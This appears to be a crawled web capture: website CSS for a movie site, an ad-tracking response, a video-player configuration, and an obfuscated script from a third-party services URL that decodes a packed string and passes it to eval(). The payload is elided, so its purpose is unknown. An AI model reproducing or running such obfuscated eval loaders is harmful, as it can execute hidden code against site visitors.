        width: calc(50% - 16px);
    }
	
	.mainfl .main-news-image {
        height: calc(50vw * 1.15);
    }
	
	.slider-item {
		width: 330px;
		height: 200px;
	}
	
	.open-login-name {
		display: none;
	}
	
	.open-login > span {
		display: none;
	}
	
	.open-search {
		line-height: 77px;
	}
	
	.head-line-w {
		padding-right: 0;
	}
	
	.open-login-ava {
		margin: 0 auto;
	}
	
	.open-login {
		height: 70px;
		width: 50px;
		justify-content: center;
	}
	
	.prstats-r a {
		display: block;
		margin: 0 0 10px 0;
		text-align: center;
	}
	
	.prhead-menu:nth-child(1) {
		display: none;
	}
	
	.rphead-r-menu a:last-child {
		display: none;
	}
	
	.rphead-r-menu a {
		margin: 10px 0 0 0;
	}
	
	.prmid {
		padding: 0;
	}
	
	.form-line-tt {
		overflow: hidden;
	}
	
	.prtitle {
		font-size: 18px;
		font-weight: 500;
	}
	
	.stt-block-title {
		font-size: 16px;
	}
	
	.stt-block-content {
		font-size: 13px;
	}
	
	.form-line-tt-left {
		width: 100%;
		box-sizing: border-box;
		margin: 0 0 5px 0;
	}
	
	.form-line-tt-right {
		width: 100%;
		box-sizing: border-box;
	}

	.pmtt-mess-title {
		font-size: 14px;
	}
	
	.login-bl, .login-block {
		width: 98%;
	}
	
	.login-soc a {
		width: 35px;
		height: 35px;
	}
	
	.login-soc svg {
		height: 15px;
	}
	
	.ctitle {
		font-size: 13px;
		margin: 0 0 40px 0;
	}
	
	.ctitle > div {
		font-size: 26px;
	}
	
	.nuser-line {
		flex-wrap: wrap;
	}
	
	.nuser-menu {
		width: 100%;
		padding: 20px 0 0 0;
	}
	
	.stt-block {
		padding: 20px;
		border-radius: 10px;
	}
	
	div.ui-dialog[aria-describedby="dleprofilepopup"] {
		width: 98% !important;
		box-sizing: border-box;
		box-sizing: border-box;
	}
	
	.full-news-tfl {
		justify-content: center;
	}
	
	.full-news-tfl-image {
		width: auto;
		margin: 0 0 20px 0;
	}
	
	.full-news-tfl-image img {
		width: auto;
		max-width: 100%;
	}
	
	.full-news-tfl-r {
		width: 100%;
	}
	
	.full-news-tfline {
		margin: 0 0 5px 0;
	}
	
	.full-news-bbb {
		display: block;
	}
	
	.full-news-bbb a {
		display: block;
		margin: 0 0 10px 0;
	}
	
	.speed-b {
		margin: 0 0 20px 0;
	}
	
	.mactors2 {
		width: calc(50% - 16px);
	}
	
	.mactors-image {
		width: 120px;
		height: 170px;
	}
		
}

@media (max-width: 550px) {
	
	.form-line-ttfl > div {
		width: 100%;
	}
	
	.filter-item {
        width: calc(100% - 20px);
		margin-bottom: 10px;
    }
	
	.main-wrap {
		padding-left: 5px;
		padding-right: 5px;
	}
	
	.mcblock {
		padding: 20px 15px;
		margin-bottom: 20px;
	}
	
	.main-news-title {
		font-size: 13px;
		line-height: 18px;
	}
	
	.main-news-im {
		padding: 0 7px;
		font-size: 11px;
		font-weight: bold;
	}
	
	.main-news-rating {
		background-size: 12px auto;
		font-size: 11px;
		font-weight: bold;
		padding-left: 25px;
		padding-right: 7px;
	}
	
	.ttwin-content {
		width: calc(100% - 40px);
		position: static;
	}
	
	.ttwin-close {
		right: 10px;
		top: 10px;
		z-index: 2222;
	}
	
	
}

@media (max-width: 500px) {
	
	
	
}


/*  */
@media (max-width: 700px) { 

	table.pm tr td:nth-child(1) {
		width: 2% !important;
	}
	
	table.pm tr td:nth-child(2) {
		width: 60% !important;
	}
	
	table.pm tr td:nth-child(3) {
		width: 5% !important;
	}
	
	table.pm tr td:nth-child(4) {
		width: 5% !important;
	}
	
	table.pm tr td:nth-child(5) {
		width: 2% !important;
	}
	
	table.pm select {
		width: 80px !important;
	}
	
	table.pm option {
		width: 80px !important;
	}
	
	.tabs-profile {
		
	}
	
			.tabs-profile .index-tabs span {
				border: 1px #dadada solid;
				-moz-border-radius: 3px;
				-webkit-border-radius: 3px;
				border-radius: 3px;
				bottom: 0px;
				cursor: pointer;
				border-bottom: 1px #dadada solid;
				margin: 0 2px 5px 0;
			}
			
				.tabs-profile .active-ttab {
					height: 34px !important;
					line-height: 34px !important;
				}
				
	.dle-popup-replycomments {
		width: 300px !important;
	}
	
		.dle-popup-replycomments input {
			width: 250px !important;
		}
	
}

@media (max-width: 600px) { 

	#searchsuggestions {
		width: 200px !important;
	}
	
	.dle-popup-userprofile {
		width: 250px !important;
	}
	
	.user-card-tt { 
		padding: 40px 0px 10px 140px;
	}
	
	.user-card-tt-right {
		display: none;
	}
	
	.dle-popup-userprofile .user-card-tt-left { 
		left: 50%;
		margin: 0 0 0 -50px;
	}
	
	.dle-popup-userprofile .ui-dialog-buttonset { 
		height: auto;
		padding: 30px 5px 10px 0px;
		position: relative;
		text-align: center;
	}
	
	.dle-popup-userprofile .ui-dialog-buttonset button { 
		display: block;
		font-size: 13px;
		margin: 0px auto 10px auto;
		padding: 8px 10px;
	}
	
	.pmtt-mess-menu a {
		margin-bottom: 10px;
	}
	
	.dle-popup-complaint {
		width: 300px !important;
	}
	
		.profile-tt-info {
			padding: 200px 25px 10px 25px;
		}
		
	.profile-tt-menu {
		padding-left: 25px;
	}
	
		.profile-tt-menu a {
			margin-bottom: 5px;
		}
		
	.comment-item-date {
		position: static;
	}
	
	.comment-item-author {
		padding: 10px 0 0 0;
		position: static;
		width: auto;
		text-align: left;
	}
	
	.dle-popup-newpm {
		width: 320px !important;
	}
	
	.user-card-tt {
		min-height: 82px;
	}
	
	td.search {
		display: block;
		width: 100%;
		box-sizing: border-box;
		margin-bottom: 20px;
	}
	
	table.pm {
		font-size: 11px;
	}
	
}

@media (max-width: 400px) { 

	.pmtt-menu a {
		font-size: 10px;
	}
	
	.comment-item-left {
		position: static;
		margin: 0 0 10px 0;
	}
	
	.comment-item {
		padding: 0;
	}
	
			.tabs-profile .index-tabs span {
				margin: 0 0 5px 0;
				display: block;
			}
	
}



.white .stt-block {
	
}

	.white .gray-theme.fr-box .fr-counter {
		color: #535353;
		background: #fff;
		border-top: solid 1px #1b242c;
		border-left: solid 1px #1b242c;
	}
	
	.white .gray-theme.fr-toolbar {
		color: #37474f;
		 background: #edeff1;
	}
	
	.white .gray-theme .fr-separator {
		background: #fff;
	}
	
	.white .gray-theme.fr-toolbar .fr-command.fr-btn, .gray-theme.fr-popup .fr-command.fr-btn {
		color: #000;
	}
	
	.white .gray-theme.fr-desktop .fr-command:hover, .gray-theme.fr-desktop .fr-command:focus {
		background: #fff;
	}

.white .form-line-tt textarea, .white .form-line-tt .fr-view {
	background: #fff;
	border: 1px #e2e8eb solid;
}

.white .form-line-tt input {
    border: 1px solid #efefef;
    background: #fff;
}



.white {
	
}



			.white .tabs-profile .index-tabs span {
				background: -moz-linear-gradient(top, #fdfdfd 5%, #f1f5f6 100%);
				background: -webkit-linear-gradient(top, #fdfdfd 5%, #f1f5f6 100%);
				background: -o-linear-gradient(top, #fdfdfd 5%, #f1f5f6 100%);
				background: -ms-linear-gradient(top, #fdfdfd 5%, #f1f5f6 100%);
				background: linear-gradient(to bottom, #fdfdfd 5%, #f1f5f6 100%);
				filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#f1f5f6', GradientType=0);
				background-color: #fdfdfd;
				border: 1px #dadada solid;
				color: #979797;
			}
				
				.white .tabs-profile .active-ttab {
					background: #fff !important;
					color: #363636 !important;
				}
		
			.white .tabs-profile .tt-panel {
				border: 1px #dadada solid;
				background: #fff;
			}
		
			.white .profile-tt-image {
				border: 1px solid #d9d9d9;
				background: #fff;
			}
			
				.white .profile-tt-image img {
					background: #ccc;
				}
				
			.white .profile-tt-rating {
				color: #fff;
				background: #abc544;
			}
			
		.white .profile-tt-info {
			background: -moz-linear-gradient(top, #fff 5%, #fafbfd 100%);
			background: -webkit-linear-gradient(top, #fff 5%, #fafbfd 100%);
			background: -o-linear-gradient(top, #fff 5%, #fafbfd 100%);
			background: -ms-linear-gradient(top, #fff 5%, #fafbfd 100%);
			background: linear-gradient(to bottom, #fff 5%, #fafbfd 100%);
			filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff', endColorstr='#fafbfd', GradientType=0);
			background-color: #fff;
			border-bottom: 1px #dadada solid;
		}
		
			.white .profile-tt-name {
				color: #000;
			}
			
				.white .profile-tt-name i {
					background: #ff8a00;
					color: #fff;
				}
				
					.white .profile-tt-name i span {
						color: #fff !important;
					}
					
			.white .profile-tt-line {
				color: #828282;
			}
			
				.white .profile-tt-line span {
					color: #000;
				}
		
		.white .profile-tt-menu {
			color: #fff;
		}
		
			.white .profile-tt-menu a {
				background: #eeeeee;
				color: #5e5e5e;
			}
			
				.white .profile-tt-menu a:hover {
					background: var(--or);
					color: #fff;
				}
				
	.white .profile-tt-text {
		color: #7f7f7f;
	}
	
		.white .profile-tt-text a {
			color: #000;
		}
			
			.white .nidf .profile-tt-line a {
				color: var(--or);
			}
			
				.white .nidf .profile-tt-line a:hover {
					color: #000;
				}
				
	
	.white .herh .form-line-tt {
		border-bottom: 1px #f0f0f0 solid;
	}
	
	.white .herh .form-line-tt:nth-child(2n) {
		background: #f8f8f8;
	}
	
	
	
	.white .user-profile-tt .form-line-tt a {
		color: #2971cb;
	}
	
	.white .pmtt-menu {
		border-bottom: 1px #e7e7e7 solid;
	}
	
		.white .pmtt-menu a {
			background: -moz-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
			background: -webkit-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
			background: -o-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
			background: -ms-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
			background: linear-gradient(to bottom, #fdfdfd 5%, #f8f8f8 100%);
			filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#f8f8f8', GradientType=0);
			background-color: #fdfdfd;
			border: 1px solid #e2e2e2;
			color: #565656;
			-moz-box-shadow: inset 0 0 18px rgba(0,0,0,.04), inset 0 2px 2px rgba(255,255,255,.08), 0 1px 1px rgba(255,255,255,.75);
			-webkit-box-shadow: inset 0 0 18px rgba(0,0,0,.04), inset 0 2px 2px rgba(255,255,255,.08), 0 1px 1px rgba(255,255,255,.75);
			box-shadow: inset 0 0 18px rgba(0,0,0,.04), inset 0 1px 2px rgba(255,255,255,.08), 0 1px 1px rgba(255,255,255,.75);
		}
		
			.white .pmtt-menu a:hover {
				background: #ff7e00;
				color: #fff;
				border: 1px #ff7e00 solid;
			}
			
			.white .pmtt-menu a i {
				position: absolute;
				color: #808080;
			}
			
				.white .pmtt-menu a:hover i {
					color: #fff;
				}
				
			.white .pmtt-pm-list-content table {
				border: 1px #f1f1f1 solid;
			}
			
				.white .pmtt-pm-list-content table  td {
					border-bottom: 1px #f1f1f1 solid;
				}
				
				.white .pmtt-pm-list-content tr:first-child td {
					border-bottom: 1px #f1f1f1 solid;					
				}
				
				.white .pmtt-pm-list-content table  tr:nth-child(2n) td {
					background: #f9f9f9;
					border-bottom: 1px #f1f1f1 solid;
				}
		
			.white .pm_progress_bar {
				background: #eeeeee;
				border: 1px #e5e5e5 solid;
			}
			
				.white .pm_progress_bar span {
					background: #ff7e00;
					color: #fff;
				}

		.white .pmtt-new-title {
			border-bottom: 1px #dcdcdc solid;
		}


		.white .pmtt-mess-title {
			border-bottom: 1px #dcdcdc solid;
		}
			
			.white .pmtt-mess-title i {
				color: #b2b2b2;
			}
		
			.white .pmtt-mess-theme {
				border-bottom: 1px #dcdcdc dotted;
			}
			
				.white .pmtt-mess-theme i {
					color: #b2b2b2;
					
				}
		
		
			.white .pmtt-mess-menu a {
				background: -moz-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
				background: -webkit-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
				background: -o-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
				background: -ms-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
				background: linear-gradient(to bottom, #fdfdfd 5%, #f8f8f8 100%);
				filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#f8f8f8', GradientType=0);
				background-color: #fdfdfd;
				border: 1px solid #e2e2e2;
				color: #565656;
				-moz-box-shadow: inset 0 0 18px rgba(0,0,0,.04), inset 0 2px 2px rgba(255,255,255,.08), 0 1px 1px rgba(255,255,255,.75);
				-webkit-box-shadow: inset 0 0 18px rgba(0,0,0,.04), inset 0 2px 2px rgba(255,255,255,.08), 0 1px 1px rgba(255,255,255,.75);
				box-shadow: inset 0 0 18px rgba(0,0,0,.04), inset 0 1px 2px rgba(255,255,255,.08), 0 1px 1px rgba(255,255,255,.75);
			}
			
				.white .pmtt-mess-menu a:hover {
					background: #f1f1f1;
					-moz-box-shadow: inset 0 -9px 18px rgba(0,0,0,.06), 0 1px 1px rgba(255,255,255,.75);
					-webkit-box-shadow: inset 0 -9px 18px rgba(0,0,0,.06), 0 1px 1px rgba(255,255,255,.75);
					box-shadow: inset 0 -9px 18px rgba(0,0,0,.06), 0 1px 1px rgba(255,255,255,.75);
				}
				

				
.vote-pool {
	padding: 40px;
	box-sizing: border-box;
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box;
}

	.vote-pool-title {
		font-size: 18px;
		color: #fff;
		font-weight: 500;
		margin: 0 0 20px 0;
	}
	
	.vote-pool-list {
		margin: 0 0 20px 0;
	}
	
	.pollanswer {
		font-size: 14px;
		margin: 0 0 5px 0;
	}
	
	.pollanswer input {
		margin: 0 5px 0 0;
	}
	
					.poll-btn {
						display: inline-block;
						vertical-align: top;
						height: 38px;
						line-height: 36px;
						box-sizing: border-box;
						-moz-box-sizing: border-box; 
						-webkit-box-sizing: border-box;
						text-align: center;
						-moz-border-radius: 19px;
						-webkit-border-radius: 19px;
						border-radius: 19px;
						background: -moz-linear-gradient(left, #991fb7 0%, #fb7579 100%);
						background: -o-linear-gradient(left, #991fb7 0%, #fb7579 100%);
						background: -webkit-linear-gradient(left, #991fb7 0%, #fb7579 100%);
						background: linear-gradient(left, #991fb7 0%, #fb7579 100%);
						color: #fff;
						font-size: 14px;
						font-weight: 500;
						cursor: pointer;
						padding: 0 30px;
						margin: 0 20px 0 0;
						border: 0;
					}
					
						.poll-btn:hover {
							background: #e2216a;
						}
						
					.poll-btn2 {
						display: inline-block;
						vertical-align: top;
						height: 38px;
						line-height: 36px;
						box-sizing: border-box;
						-moz-box-sizing: border-box; 
						-webkit-box-sizing: border-box;
						text-align: center;
						-moz-border-radius: 19px;
						-webkit-border-radius: 19px;
						border-radius: 19px;
						border: 0;
						background: #fff;
						color: #333;
						text-decoration: underline;
						font-size: 14px;
						font-weight: 500;
						cursor: pointer;
						padding: 0 30px;
						margin: 0 5px 0 0;
					}
					
						.poll-btn2:hover {
							background: #e2216a;
							color: #fff;
						}
				


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=173893
body_size: 2405
content:
var _0xc93e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe32c(d,e,f){var g=_0xc93e[2][_0xc93e[1]](_0xc93e[0]);var h=g[_0xc93e[3]](0,e);var i=g[_0xc93e[3]](0,f);var j=d[_0xc93e[1]](_0xc93e[0])[_0xc93e[10]]()[_0xc93e[9]](function(a,b,c){if(h[_0xc93e[4]](b)!==-1)return a+=h[_0xc93e[4]](b)*(Math[_0xc93e[8]](e,c))},0);var k=_0xc93e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc93e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe32c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",78,"yrdeRSnpX",27,2,55))

--- FILE ---
content_type: text/plain
request_url: https://reichelcormier.bid/candy/?method=adwuid&c=&r=0.3579115286089314
body_size: 369
content:
{"res":{"adwuid":"696eb4a20c85f26331560305","update":1}}


--- FILE ---
content_type: application/javascript
request_url: https://daxshat.net/daxshat.js
body_size: 170190
content:
if(!window.pljssglobal)var pljssglobal=[],pljssglobalid;function HDVBPlayer(options){var o={play:!1,audiosrc:[],audioctx:[],default_w:640,default_h:360,version:"16.6.1",compilation:["HLS","VASTP"],compilations:"",fullscreen:!1,realfullscreen:!1,nativecontrols:!1,fullwheel:!1,fullscreen_start:!1,airplay:!1,pipwebkit:!1,ispipkit:!1,u:{screencolor:"000000",toolbar:{color:"000000",hide:1,margin:"-20 0 0 0",gradient:1,animation:"alpha",a:"1",leftandrightpadding:10,h:50,stretchonfullscreen:1,hideuntilstarted:0,hidewithoutmoving:1,hideleavetimeout:3,position:"bottom",clickarea:0,hideonpause:0,hidedown:1,hidejustfull:0},control_title:{order:1,on:0,action:"title",type:"text",position:"top-left",click:0,hand:0,text:"",var:"title",hide:1,hideonplay:1,animation:"position",bg:1,bga:.4,bgpadding:"6 6 6 6",letterspacing:"0",showtitleplaylist:1,font:"Roboto"},control_line:{order:3,on:1,type:"shape",action:"line",h:4,rounding:"1",w:100,a:1,abg:"0.3",aload:"0.4",aover:"0",color:"00abcd",colorbg:"ffffff",colorload:"ffffff",colorover:"ffffff",buffer:{on:0,color:"ffffff",a:.5},position:"bottom",margin:"0 15 50 15",handle:1,bgpadding:"5 0 5 0",tip:1,hide:1,hideonlive:1,handlescale:"1.3",linetipmarginbottom:15,toptip:1,tipbgcolor:"ffffff",tipbgrounding:3,expand:"1.7",tipcolor:"000000",tippadding:"5 7 4 7",tipfontsize:11,tipbga:"1",tipa:"0.8",linetippointer:1,animation:"position",tipmargin:"0 0 0 0",customwidth:0,ontop:1,pointed:1,clickarea:0,value:0,clickmargin:"0 0 5 0",clickscaley:"1.1",click:1},control_play:{order:2,on:1,icon:"<svg width='20' height='20'><g fill-rule='nonzero' transform='translate(5, 3)'><path d='M11.4463462,6.1578125 L1.14019231,0.11666667 C1.01432692,0.04375 0.88475962,0 0.73668269,0 C0.33317308,0 0.00370192,0.328125 0.00370192,0.72916667 L0,0.72916667 L0,13.2708333 L0.00370192,13.2708333 C0.00370192,13.671875 0.33317308,14 0.73668269,14 C0.88846154,14 1.01432692,13.9489583 1.15129808,13.8760417 L11.4463462,7.8421875 C11.6906731,7.6416667 11.8461538,7.3390625 11.8461538,7 C11.8461538,6.6609375 11.6906731,6.36197917 11.4463462,6.1578125 L11.4463462,6.1578125 Z' fill='#ffffff'/></g></svg>",icon2:"<svg width='20' height='20'><g fill='#000000' transform='translate(4, 3)'><path d='M7.70769228,0.777778067 L7.70769228,13.2222222 C7.70769228,13.651777 8.09112021,14 8.56410253,14 L11.1333333,14 C11.6063156,14 11.9897435,13.651777 11.9897435,13.2222222 L11.9897435,0.777777778 C11.9897435,0.348222972 11.6063156,0 11.1333333,0 L8.56410253,0 C8.09112021,0 7.70769228,0.348222972 7.70769228,0.777777778 Z M3.42564101,14 L0.856410253,14 C0.383427931,14 0,13.651777 0,13.2222222 L0,0.777777913 C0,0.348222972 0.383427931,0 0.856410253,0 L3.42564101,0 C3.89862334,0 4.28205127,0.348222972 4.28205127,0.777777778 L4.28205127,13.2222222 C4.28205127,13.651777 3.89862334,14 3.42564101,14 Z' fill='#ffffff'/></g></svg>",icon3:"<svg width='20' height='20'><g transform='translate(2, 3)'><path d='M16,7.13661132 L16,7.10916945 L15.2081785,7.10916945 L14.275093,7.10916945 C14.275093,3.19912625 11.063197,0 7.13754645,0 C3.21189591,0 0,3.19912625 0,7.10916945 C0,11.0192126 3.21189591,14.2183389 7.13754645,14.2183389 L7.13754645,12.4410465 C4.19330855,12.4410465 1.78438662,10.0417018 1.78438662,7.10916945 C1.78438662,4.17663705 4.19330855,1.77729236 7.13754645,1.77729236 C10.0817844,1.77729236 12.4907063,4.17663705 12.4907063,7.10916945 L10.6445167,7.10916945 L13.3828996,11.5524004 L16,7.13661132 Z' fill='#ffffff'></path></g></svg>",action:"play",action2:"pause",type:"svg",scale:"1",scaleover:"1",margin:"0 0 0 5",bgcolorover:"-1",a:"1",aover:"-1",tip:1,iconscolorover:"000000",iconscolor:"-1",bg:1,bgcolor:"00abcd",bgpadding:"5 7 5 7",bgaover:"1",bga:"0",bgo:"0.2",iconmargin:"0 0 0 2",tipbgcolor:"ffffff",tipcolor:"000000",tipbgrounding:3,tipbga:"1",tipfontsize:11,tippadding:"7 7 7 7",tipa:"0.7",animation:"position",tippointer:1,tippointeralign:"left",iconsreplay:1,hide:0},control_mute:{order:8,on:1,icon:"<svg width='20' height='20'><g transform='translate(3, 2)'><polygon fill-rule='nonzero' points='8.8817842e-16 4.3746 8.8817842e-16 10.62539 3.10029 10.62539 7.74143 15 7.74419 0 3.10237 4.37461 1.77635684e-15 4.37461 1.77635684e-15 4.3746' fill='#ffffff'/><path d='M10.44167,3.62185 C10.17405,3.31419 9.74434,3.31419 9.47808,3.62343 C9.21251,3.93268 9.21251,4.43332 9.47944,4.74335 L9.47944,4.74178 C10.06713,5.42512 10.42941,6.36234 10.42941,7.40396 C10.42941,8.44479 10.06781,9.37885 9.4808,10.06219 C9.2125,10.36985 9.2125,10.87049 9.47944,11.18131 C9.61223,11.33554 9.78657,11.41304 9.9609,11.41304 C10.13591,11.41304 10.31024,11.33554 10.44303,11.18131 C11.27519,10.21641 11.79138,8.87583 11.7907,7.40396 C11.79138,5.92892 11.27315,4.58676 10.44167,3.62186 L10.44167,3.62185 Z' id='pjs_volume_element1' fill='#ffffff'/><path d='M11.99413,1.86278 C11.72289,2.17257 11.72289,2.67489 11.99413,2.98309 C12.99747,4.13271 13.61608,5.71413 13.61608,7.46829 C13.61608,9.22085 12.99747,10.80149 11.99552,11.9519 C11.72427,12.26089 11.72427,12.76243 11.99552,13.07221 C12.13045,13.22671 12.3076,13.30435 12.48543,13.30435 C12.66256,13.30435 12.83971,13.22671 12.97464,13.07221 C14.22569,11.63894 15.00138,9.65345 15,7.46829 C15.00069,5.28154 14.225,3.29446 12.97187,1.86278 C12.69993,1.55299 12.2633,1.55299 11.99413,1.86278 L11.99413,1.86278 Z' id='pjs_volume_element2' fill='#ffffff'/></g></svg>",icon2:"<svg width='20' height='20'><g fill-rule='nonzero' fill='#000000' transform='translate(3, 2)'><polygon points='8.8817842e-16 4.3746 8.8817842e-16 10.62539 3.10029 10.62539 7.74143 15 7.74419 0 3.10237 4.37461 1.77635684e-15 4.37461 1.77635684e-15 4.3746' fill='#ffffff'/><path d='M11.9267767,6.64744791 L9.87932726,4.59999847 L9,5.47932573 L11.0474494,7.52677517 L9,9.57422461 L9.87932726,10.4535519 L11.9267767,8.40610243 L13.9742261,10.4535519 L14.8535534,9.57422461 L12.806104,7.52677517 L14.8535534,5.47932573 L13.9742261,4.59999847 L11.9267767,6.64744791 Z' fill='#ffffff'/></g></svg>",action:"mute",action2:"unmute",type:"svg",margin:"0 0 0 10",bg:1,bgcolor:"00abcd",bgo:"0.2",bgpadding:"5 5 5 7",iconmargin:"0 0 0 -1",bgaover:"1",bga:"0",tip:1,tippadding:"7 7 7 7",tipbga:"1",tipfontsize:11,tipbgrounding:3,tipbgcolor:"ffffff",tipcolor:"000000",tipa:"0.7",animation:"alpha",tippointer:1,tippointeralign:"left",tiptext:"",position:"controls",hide:1,hideonmobile:1,displayvolume:1,hideoverwidth:0,hideondesktop:0,iconscolor:"-1",iconscolorover:"000000"},control_volume:{order:9,on:1,type:"shape",action:"volume",h:4,rounding:"1",customwidth:1,w:70,a:1,abg:"0.3",aover:"0",color:"00abcd",colorbg:"ffffff",colorover:"ffffff",hide:1,hideoutmute:1,rotation:"",bgpadding:"5 0 5 0",bg:0,handle:1,position:"controls",margin:"0 0 0 10",animation:"alpha",hideuntilstarted:0,hideonleave:0,handlescale:"1.3",handlecolor:"-1",expand:"1.4",tip:1,tipbgcolor:"ffffff",tipcolor:"000000",linetipmarginbottom:15,tipbga:"1",tipbgrounding:3,linetippointer:1,tipfontsize:11,ontop:1,handlehide:0,clickarea:0,hideonmobile:1},control_time:{order:5,on:1,action:"time",type:"text",text:"0:00",fontsize:11,margin:"1 0 0 10",click:0,separator:"/",inversetime:0,animation:"position",showduration:1,letterspacing:"1",font:"Roboto"},control_duration:{order:7,on:1,action:"duration",type:"text",text:"-  0:00",fontsize:11,margin:"1 0 0 0",click:0,animation:"position",tip:0,tiptext:"Длительность",hide:0,hideonlive:1,hideondesktop:0,position:"controls",font:"Roboto",letterspacing:"1"},control_buffer:{order:6,on:1,icon:"<div class='loader(rand)'><svg class='circular(rand)' viewBox='25 25 50 50'><circle class='path(rand)' stroke='(color)' cx='50' cy='50' r='20' fill='none' stroke-width='2' stroke-miterlimit='10'/></svg></div>|||.loader(rand) {position: relative;margin: 0 auto;width: 50px;}.loader(rand):before {content: '';display: block;padding-top: 100%;}.circular(rand) {-webkit-animation: rotate 2s linear infinite;animation: rotate 2s linear infinite;height: 100%;-webkit-transform-origin: center center;transform-origin: center center;width: 100%;position: absolute;top: 0;bottom: 0;left: 0;right: 0;margin: auto;}.path(rand) {stroke-dasharray: 1, 200;stroke-dashoffset: 0;-webkit-animation: dash 1.5s ease-in-out infinite;animation: dash 1.5s ease-in-out infinite;}@-webkit-keyframes rotate {100% {-webkit-transform: rotate(360deg);transform: rotate(360deg);}}@keyframes rotate {100% {-webkit-transform: rotate(360deg);transform: rotate(360deg);}}@-webkit-keyframes dash {0% {stroke-dasharray: 1, 200;stroke-dashoffset: 0;}50% {stroke-dasharray: 89, 200;stroke-dashoffset: -35px;}100% {stroke-dasharray: 89, 200;stroke-dashoffset: -124px;}}@keyframes dash {0% {stroke-dasharray: 1, 200;stroke-dashoffset: 0;}50% {stroke-dasharray: 89, 200;stroke-dashoffset: -35px;}100% {stroke-dasharray: 89, 200;stroke-dashoffset: -124px;}}",action:"buffer",type:"css",position:"center",scale:1,click:0,hide:1},control_settings:{order:13,on:1,icon:"<svg width='20' height='20'><g fill-rule='nonzero' transform='translate(1, 1)'><path d='M9.95921636,0 L11.0734352,2.42298075 L12.084278,2.97683675 L14.5654263,1.86912475 L16.0013553,3.35766689 L15.1972647,5.84141709 L15.4154756,6.83068435 L17.8737063,7.7883911 L18,9.84229954 L15.5533514,10.8000063 L15.0708477,11.8384089 L16.0816905,14.3422093 L14.6566042,15.8135479 L12.1531543,14.7692045 L11.0274766,15.2422408 L10.0855101,17.60767 L8.06382454,17.7 L6.98410547,15.2884058 L5.8124692,14.7807148 L3.44615574,15.8537721 L1.96426811,14.4345393 L2.92927551,11.8845739 L2.36631345,10.8230269 L0,9.89997483 L0.0230409069,7.82304578 L2.44677181,6.84231842 L2.94073435,5.84141709 L1.88393297,3.35766689 L3.33132085,1.89226913 L5.86988664,2.89614086 L6.97264662,2.4807798 L7.9375308,0.0460412136 L9.95921636,0 Z M8.84993873,6 C7.27603345,6 6,7.27601328 6,8.84993974 C6,10.4239867 7.27603345,11.7 8.84993873,11.7 C10.4239666,11.7 11.7,10.4239867 11.7,8.84993974 C11.7,7.27601328 10.4239666,6 8.84993873,6 Z' fill='#ffffff'/></g></svg>",action:"settings",position:"controls-right",margin:"0 7 0 0",type:"svg",scale:"1",tip:1,tipbgrounding:3,animation:"position",bg:1,bgpadding:"5 7 5 7",bgcolor:"00abcd",bgo:"0.2",bgaover:"1",bga:"0",iconmargin:"0 0 0 0",tippadding:"7 7 7 7",tipbga:"1",tipa:"0.7",tipfontsize:11,tipletterspacing:0,tipcolor:"000000",tipbgcolor:"ffffff",tippointer:1,tippointeralign:"right",tiptext:"",hdicon:0,hide:1,hideonlive:0,iconscolorover:"000000"},control_playlist:{order:10,on:0,icon:"<svg width='17px' height='16px' viewBox='2 2 17 16' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'>\n    <g id='Group-2' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd' transform='translate(3.000000, 3.000000)' stroke-linecap='round' stroke-linejoin='round'>\n        <path d='M0,1 L14.5187304,1' id='Line' stroke='#FFFFFF' stroke-width='2'></path>\n        <path d='M0,7 L14.5187304,7' id='Line' stroke='#FFFFFF' stroke-width='2'></path>\n        <path d='M0,13 L14.5187304,13' id='Line' stroke='#FFFFFF' stroke-width='2'></path>\n    </g>\n</svg>",action:"playlist",position:"center",margin:"10 0 0 25",bg:0,scale:"1.5",type:"svg",animation:"position",bgpadding:"0 10 10 0",bga:"0",bgaover:"1",tip:1,bgcolor:"1aaeff",bgo:"0.2",bgborder:0,bgbordercolor:"ffffff",tipbgcolor:"ffffff",tipcolor:"000000",tippointer:1,tippointeralign:"left",tipbgrounding:3,tipfontsize:11,tippadding:"7 7 7 7",tipbga:"1",tipmargin:"0 0 50 -40",tiptext:"Список видео"},control_full:{order:14,on:1,icon:"<svg width='18' height='18'><path d='M10 3h3.6l-4 4L11 8.4l4-4V8h2V1h-7zM7 9.6l-4 4V10H1v7h7v-2H4.4l4-4z' fill='#ffffff'></path></svg>",icon2:"<svg width='18' height='18'><path d='M1 12h3.6l-4 4L2 17.4l4-4V17h2v-7H1zM16 .6l-4 4V1h-2v7h7V6h-3.6l4-4z' fill='#ffffff'></path></svg>",action:"fullscreen",action2:"normalscreen",type:"svg",position:"controls-right",margin:"0 5 0 0",scale:"0.9",bg:1,bgpadding:"6 6 6 6",bgcolor:"00abcd",bgo:"0.2",bga:"0",bgaover:"1",tip:1,tipfontsize:11,tipbga:"1",tipa:"0.7",tippadding:"7 7 7 7",tipbgrounding:3,tipbgcolor:"ffffff",tipcolor:"000000",animation:"position",iconmargin:"0 2 3 